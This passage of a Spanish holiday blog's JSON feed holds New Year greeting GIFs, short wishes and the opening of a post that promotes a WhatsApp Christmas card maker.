href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY9aZ_2bWDOQtc5k8W07ayFGyX3RIJW2asiqqEMxk3wlewF7p-_wLYgv3dKlDipaDswM1uUpiSXaka011xIQ-sRzPNNVMtNTW4pYX2lLrGoThbwTL5_1_tMzE8tpGJ6ZmmPoIEgXXg1m8\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525289%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (9)\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyEGZ-ShCXN12-HP_QmcvzXIu_cJlQYE_XOF50BQDi7mggZ6HNVNwQ5Xn3tCAXpS4YHlGhfHZqI0-j0eArOYdhdjoBRjdfwakxeTGkWbMzR96TVkN0SBbPk4O-yOjlsrcOiEdY9oOIfxA\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (9)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYO7fjEB-YsWaQV1k_U-sAE6Vgx_LRZH5zQO4SOIBqGsFLmG2mfuyLLLksDQpOZKtVgy1-dDGaZggao8popLgXqUjj_f4xeJREcZrBu90BMfAxaFg8WfCpMGxOskbKT3sW9bkxYsX_hKk\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252831%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (31)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCgHM7FtxZo7jshRgenmItD9XuUpKA-1-Tai1xZSrxc0-qpPnLRHUaIdb5AwT0fTWp4FC9epPu0kPLFk-Vt6L6Gc420ijnbgGjdTn6nBFTV8GW0wrldL92ycjK7qNyRzb3ZO2JdOTG7p4\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (31)\" width=\"300\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLDmKlMdXpKE38jTLbE3abVVmjAzmcgIvi7UWAvEOPNE_9tJK6_iLHM4P5nFGo_mDUIzOInlDLhLkgyOr0UhuMvYRlh1XLQKEiyP5ddu5Ptd0HZWMzKlrYvhZb2Z00fVSSKg5A2q8Nc0\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252813%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (13)\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7lbkVfcxarQK-zSZ8ejkx7YVR6tUb9I-P0FaLwNwI4BvxeIJnhRv5KKMUrlK4tAmUqCorwKu_KY5Ea8DWzEJoT_ou4s1DzwUwX4EtucCKJUDuwpFZgwRcgIf7kuWZK1IMBL6aYDx0_E\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (13)\" width=\"430\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/h3\u003E\u003Ch3\u003Eestrella te deseo un feliz año nuevo\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV2KiptJwLGlS3nep-KJHkpnQG40m6YabHUbtZ8PtQQvOw_zdmcToiY4ZO85nNmBCQKeBHojmjvoDZuBhyg5SbZLV3xL2ZGfWH6d9joP1mgSuVir1dey2aYeHBtILqhh1sJbq85cMGQc\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252834%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (34)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNfBy6tv27HhNtUf4HzsZu7pd5N7QUZ7ztNv1tzQlPYUx3mv98ajh-EZN4klig6JbrU-IvyRrjPIRRoFaM_BGfg8L_qwlxNnElJfuTcZDAJxV0Tb54Bez42raxLI4MRNWWMDTYNA2DPwU\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (34)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-5QkDQvxo0Os-hYabBDRVp0MSqNA_uCO_Xf61zpM7PS5puCu9q4q51Egp3EkB5eOIKKoOd3IE90N2AAIPe5jQ3A6cvg9ZWJqlhSkfxooM6ed2XVEqP4rz03VYo8E87ifyiSVRyvIOMUQ\/s1600-h\/felia%2525C3%2525B1o%252520nuevo%252520%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliaño nuevo  (6)\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWh_rg7HnPUZP6_vvqmeu9ipokK26iNwGnub0n4xi-e-xLMP93HCMxMzCFm8WfdTJFMfpCi9Z4hXA-UFLULv8YZ8YFLhqpwptoxPkwS6O6YrjO_kSMySbVfkh4CqdmoFVhVfDzY-gJSVk\/?imgmax=800\" style=\"display: inline;\" title=\"feliaño nuevo  (6)\" width=\"340\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKTcx0mZghotdoXqhzcoGnkXrbihaFFMnAAs7CxVQeBf2uRObNolAalLk5zgzfFV8hPtE0iqQhu-fYppqkbj0fn_incfDwp0NhLEWYeLKhyANBtKnY58lJ9OiEY_efIFI2mQ5W_SnxCqk\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252836%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (36)\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisiEZcFSV6OGnALL84RHqe7yfPtzdTqrC4vUX2tEtRFQ2B-CSouSKGEPtT3A8Q4NjuXy6sE44CPXOOGm-ncSqNILdqCRS73r97P9THXnYh4qCp-WOJ5TZkG76GKMwEiqjsBYcUAV6PL1w\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (36)\" width=\"224\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcybtSWAzox-pTDJC-EuYHJWUQjWrFDRhHtogE6wRnj4vzbi9dKtRrYaIBp7mNTFjXJjWLImXG8YLEkAmmafSh4_Zy6_UpnXLcisE1x_bybCkufnvSlaqR5tcNj4gagEGyql2_OEhPhQ\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (2)\" border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtk0hukZyF-Ilk7vCH3aRc7AQBG4XvQwE4V-UHz8iwT8C_IaoupDO5v0RY_QXqxFXJ1YTHAqTK09QdOKg2r0ThxkgvRQu2A6fijsFwsTYHop0b4C5UBF9h90XXQQO8WiIcDUFU_rTw_LA\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"feñiz año nuevo tratootruco (2)\" width=\"503\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003Efeliz Año Nuevo Snoopy\u003C\/h3\u003E\u003Ch3\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5oquiamPBfnIAeCk8WnMoR8wXMnDRBodLFW9ou4nZ64gM70bgZyRFXAS2RTvQZ0gHwV_RgN_7suJ5kYmB0ejG31Umf5arsgsPyP_6MI5iIJUIRb8WOscShDVCZQq5emEN-P2Kcjkk4Q0\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252823%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (23)\" border=\"0\" height=\"327\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNGzJMeQrScDMqWVvOCKI43_q9xDjnzbl_ekhglz7LrElmDBpKjHzqfcZ9zT4tbgFcGHzJifHbE1OERpHzySJU70hjZf_q4yBjdUPqdyHFWJVYmkNwEJWALrtZredI_TL61XqA7_oCps\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (23)\" width=\"434\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_8n6gkM6ZKNnIztEsd7W-YFbkIrNR8NaCny5IY7NEiTLmi7gYOcKZughucKv23UWr058d5454ERc6_yJAQbTU178IoViraaq5CjLM8Zc7dRam89FbTXa4DGGay-aW2_Guv5FQ4TY4Ntw\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%25252811%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (11)\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjfejrUr5qB_JOqo9RQJkFiGzamqtul5u8GFDADLuMBXbF1v2pV603Mr_sR97yBx5ECrD95deRwiXoUrQra_5w_7ulgyAaTZ3H44_9hNz4SboNGpQFLWO8tB9qIhbq5HBmWx9BIFoVnXQ\/?imgmax=800\" style=\"display: inline;\" title=\"feñiz año nuevo tratootruco (11)\" width=\"283\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivuzyhfYzIdRQ7n-A0YJDbjyW8MtbkCdosTxp2-kbZaLJrfohYjCLnfcG61DWKK2CDNH_3b9zlKipZrJGqeP4oUYTXyRGyBpakcIXOYjRGtJTcq2pyMGfy0ehULl3xJ5Mgo8YFTP_ofI8\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (6)\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooDfVI65JdgHMFzw_8Ml8jZY8I4v-n1KSMKt7xqXUvI9FT82duzphanBUAKxGpQ8loQ8A6ZMm-jdO6h1usSdkViz9vFA-zHQ8pCgJHPjJZPWxN83FxUXLUt3ZGWsnunBaDFjjAP3bkCo\/?imgmax=800\" style=\"display: inline;\" title=\"feñiz año nuevo tratootruco (6)\" width=\"307\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRsp1WrCfso252CPJsk3r-qKgVUL2oUsJv-0tEaO1eHKecVuHvMMxqiKhbR-WZNgMydEUTtRif53g9vRYaB-tfAq9eMQkjYTuDDc9Bi0KwTYBB1qI99cL7WOkiL7r6hj25CbQCQfGYF9k\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252822%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (22)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjayfHilvnItycIHDtb3235bOYxELgfPeS9GXUC-VBXQOSP2GotwsscxsMd0s7Z36x8Ry_WMwi6lTyBCkG7ibfJqecJhmTWeqwkD1QYB4v-AESbmmUo6yjg9EYSEctcwl0W2oYQs2p00k\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (22)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhkoM-oSkWOSMOtYM7_PT5r_1O2eIVLTN72y_Rh7w99ZKraPF3TvqX5pd5i_-kwUg9ZIKpYdNs1Gy2Z98_HqW8QSaBXUoDA2W_yd-HM66Ff1izsR9S9ku6biwimNQNfrZVWAiiICG_8sA\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (4)\" border=\"0\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrhhXTwwQP7DOERkzZpQQMnCOramcz2cYIJd_HsQ7SWVpTdoivaatN9GNWNEtFWXksvN5MlfTLV1uhpTdTR8Gn_cHV9_b2VVbzM9KXwNolXcaY1SHA9aK2bEn3mVRB_wKYQqRCbYnsMLU\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"feñiz año nuevo tratootruco (4)\" width=\"304\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Gabz3sg4olE6ZDqE3XprOVdO7mwZM7aJOo1ouSoSPB-zjwRapt9GazjbM99Deb-9Hkgh0-u_4SBcOdfhBzw7acM04ItPaIB_N10DQyfTkwyrPvj3TQBaFXANXy6C4JbGceb2lwnJHqE\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252823%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (23)\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge1wyVBsTu7iAdKo-nuz5LHZenSzTO-vcRDZd8qM3qQmCyhRqmjwh8LWVmXQjOTCloz3hms4m3jWRpbkB6v6WswmSau-eg38_KR09vZPhORAi-MS5Qms0Ko_3XU3XofcCZSlqckH3nVlI\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (23)\" width=\"197\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hh8KvQvL2w5ke86XXtm5xD2_5-YuNIEArbymPmSuI8j_rv9qoA1Q3TegUl34qyuMoZZiF0JFmBZe-TK_qzKANcKoLnk4cFQVEbEWU9syPUgaWcBf98cGlJoQh4y1j676G83NI8_PXc4\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252817%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (17)\" border=\"0\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMX-ihWbGCMHli-dbrbkP_YGv-Qw5V6ughi41AmcsKzZ-0zB3-2uyGFAMTh-hShD_VHvGzeKijUoW7rs85MM1ZUgd1h_jPNQfSjPcQMuBafcuD5iABVKOA_FEXZf91toRZ5PsMMFnZevY\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (17)\" width=\"444\" \/\u003E\u003C\/a\u003E \u003C\/h3\u003E\n\u003Ch3\u003E\n gifs feliz año nuevo, happy new year,  imágenes año nuevo\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp;Que la alegría, la salud, la paz y el amor se manifiesten diariamente durante\u0026nbsp; el\u0026nbsp;\u003Cspan style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: inherit; color: #222222; font-family: PTbold, Georgia; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAño Nuevo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeiCJNGbbL1nUEVdPnbNU0P1u-p6PXDNiHeCYVJH6Y3VG_P5Of91a4I6HkioEaCTz_5yGJOdoCobc2n_PFyP_b-fdoHkczEtjoXfeYZrCUZMEGJsGOxqjeC23MruSqb89tK0b8ZV3b2ws\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252818%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (18)\" border=\"0\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRC9eujI_7DJbt6EeWDrOEsqjcdNmruLd_5zJaHhIzhfucmQ7qgZ3qAGWmUDzZJBRwD98qe6zOB88SNQkksjPEwoKHBJtXSt7LaY-hTrI8E8C7Oej6ULQarGLC9H0zUIbIpoqbMZEszrk\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (18)\" width=\"293\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsCCEHpQ3V18d2cIrPBr9FyEplOprdkTOA8PwyGNDoIIkWrf-53ez-85wBzkQq1zsAO06OnHancGgroLnq_TUZCNxOwS9fS4z4dvI4zbiWdpKykKwB1u_IA4ZrIvCMmeE9kl42323O3k\/s1600-h\/es_nav_cumpleperro%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"es_nav_cumpleperro\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnYBGT5cSsY3PAr0aTwp5kDBaEDofiSn466w17tP2vJpIqU4mFmgekZbB7Yrbp-VzwHM7RGcDVDG5Rm-ZTYG-VF-ZYmSm8P9mII2hsBBDrMd03aDe3n3c9_HErgv2ktgrud1qKFCeMc3Q\/?imgmax=800\" style=\"display: inline;\" title=\"es_nav_cumpleperro\" width=\"254\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikO6psEwLEJKlvXuPX9pacIW38LF8gk9tY5Zl6y33s4NlmwKGgpp-cY8IcNGmkrQ79rF9bnq2ykm6A6ezGBzxldwCEi2h4kySnOIY1wR6C-B6w_nWjg0LN6qIG3gZSTAgV4wJXshQH-_g\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252840%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (40)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT4tb1xOR7ZbuxTNjsnIpYn3KplpZIsz5qpmkKIudjc_GlsBubpCn7i-JrVG6Zbx9IpMJAgO2lQ3Y1x4RJxcwiwii8AkkyHbECQa5nZlFY3M1GpcHS5BK_ASJ4BNEoclRgouQSLWvUW6Y\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (40)\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n postales año nuevo,  imagenes feliz año nuevo\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;Que allá dondequiera que camines los 365 días del próximo año, vayas dejando un reguero de bonanza y a cambio, recibas el doble\u0026nbsp; ¡Feliz año nuevo!\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkdO2TgeJbkQKCBdDgMsE-7iOj8P9e9WqEOWv59RbfEK-3WgIDlNLumsoao1Fu1fqUYr20EkIi7FGz5I0C6vAZ79srbNhZGW-d_DvxABfztzcSQPQQnDkYX-YF0Lv6u_SB4ZqkFuYn3XE\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (5)\" border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjibI1urqKT3wWHeECBp3-xKhMsIY76B-YCkD8Tx9UOmw4Y8p1jlJdl1qK27TGHsRXTQtDTnczT3qzEXfR0tKZHFzCrwZhbG2gpC7eyzA03ljMY8JQ-Lf4sqt4n6RqP1M6PVil1RFGsJHc\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (5)\" width=\"404\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n \u0026nbsp;  imagenes feliz navidad año nuevo \u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8wG6MEFrK5Xko2HQB6YhoY6FpJiGywwyWY45xLoB66A827dXEoW5GBLV02he0vGHlG-gkNwln-BOZMF7ybkKnnDDLaxI9qWuFFWvmdYJcR1yBvWLNDItDBY3_6wWkN-aoD-EZAjDMctU\/s1600-h\/12%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"12\" border=\"0\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhou7873cbaud5L1UcsgHs_2wfoBdB9ndYiwvuQZmMiBx5Gi4gDcZ2nKeo96tlbZUf8_fYfxAtmjLXnMkIy6Zi8z37x_EWNcPbqbfw9LsqYWV1T6KPS1E91-JE4PkzB1NpPKhqSPP_nYX0\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"12\" width=\"304\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDHZ1u_1qdBKi_BYq9xHJg4bBYu9IiqjGOui5QKSRDOZKAVjahi8zzmj2Fd1tEVCvXCoHUHEIGV_dYhelq79YKObslz_IcNzo5DvPshJG9jfb0gntZsQjNfJe-HTsHi5gyPZ07E4wc4XA\/s1600-h\/nouveau-ann%2525C3%2525A9es-gifanimes_14%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"nouveau-années-gifanimes_14\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM2HX0SD22OCutnSg6fuj6YYCBtIuOhwxM0Qc_gOaMTpDCtnlhucc2uFZwk2n7dUcuzl5uNgUKNle7N4faOl5Y04USVawNTFdTIBqB4NKCXqHZRHN_41BsNoW0NrQTdf4jJtIit4cBnlQ\/?imgmax=800\" style=\"display: inline;\" title=\"nouveau-années-gifanimes_14\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EY aquí acaba esta entrada con imágenes animadas y dedicatorias de año nuevo\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n \n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/714034116292891329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/11\/gif-feliz-ano-nuevo-2018.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/714034116292891329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/714034116292891329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/11\/gif-feliz-ano-nuevo-2018.html","title":"Gif feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/s72-w640-h436-c\/imageedit_181_8998785557.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1011563260180621947"},"published":{"$t":"2022-11-11T13:45:00.000-08:00"},"updated":{"$t":"2022-11-11T13:45:03.862-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whatsapp"}],"title":{"type":"text","$t":"Crea tu postal para WhatsApp Navidad y Año nuevo 2023"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\nWhatsApp especial Navidad y Año nuevo 2023\u003C\/h1\u003E\nEnvía gratis felicitaciones personalizadas a través de Whatsapp, un servicio gratuito sin necesidad de registro que te permite personalizar y enviar por Whatsapp o mensaje una felicitación de Navidad con tu nombre, música y movimiento\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8GJjkE5oFbKRhFQYdXwh0n_ksqSco_K7AnDByszRskt4zKN9LLdzaqohgXr1TJajlR_VUHOehdgRX7KyxYEU0C8VH3T3F1Km-f6d_F3WEpbPB7vCoLNMCmLk-vT9FjIhDdu6uIxbhNmQ\/s1600\/navidad+3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"135\" data-original-width=\"445\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8GJjkE5oFbKRhFQYdXwh0n_ksqSco_K7AnDByszRskt4zKN9LLdzaqohgXr1TJajlR_VUHOehdgRX7KyxYEU0C8VH3T3F1Km-f6d_F3WEpbPB7vCoLNMCmLk-vT9FjIhDdu6uIxbhNmQ\/s320\/navidad+3.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAl abrir el link aparece esta pantalla que invita a abrir el regalo\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ1SSXmf6H20NgJxRYye5fZWsAL4FkhEkzGz7RIqk0apPOi8UbLGceH3CbRDpZdoffpbcWYPEnMJ7rHGnP8l7-gt-nWyz28RV794Pk1RTfL6upi2_0jw-bf9nbtz4Yh95c5h9F1nFCo4E\/s1600\/navidad+dd.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"566\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ1SSXmf6H20NgJxRYye5fZWsAL4FkhEkzGz7RIqk0apPOi8UbLGceH3CbRDpZdoffpbcWYPEnMJ7rHGnP8l7-gt-nWyz28RV794Pk1RTfL6upi2_0jw-bf9nbtz4Yh95c5h9F1nFCo4E\/s640\/navidad+dd.JPG\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;y se abre esta felicitación de navidad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Ecrea tu postal de navidad 2023\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/seemessage.site\/es\/ch?f=TODONAVIDAD\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;crea tupostal Navidad \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 